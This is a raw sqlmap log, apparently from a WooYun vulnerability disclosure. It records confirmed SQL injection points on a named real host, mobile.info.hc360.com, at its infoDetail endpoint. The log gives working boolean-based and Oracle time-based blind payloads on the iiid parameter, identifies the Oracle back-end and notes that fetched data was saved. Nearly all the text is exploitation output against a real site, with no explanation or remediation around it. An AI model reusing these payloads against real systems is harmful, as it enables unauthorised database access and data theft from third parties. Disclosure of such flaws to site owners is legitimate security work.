 sqlmap identified the following injection point(s) with a total of 61 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mobile.info.hc360.com:80/mediaAdmin/cmsInfo/infoDetail?wname
=machine&iiid=557995 AND 4630=4630&ctype=json&jsoncallback=jsonp1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://mobile.info.hc360.com:80/mediaAdmin/cmsInfo/infoDetail?wname
=machine&iiid=557995 AND 7270=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(66)||CHR(11
2)||CHR(65),5)&ctype=json&jsoncallback=jsonp1
---
[11:57:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:57:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.info.hc360.com'
[*] shutting down at 11:57:54
www.wooyun.org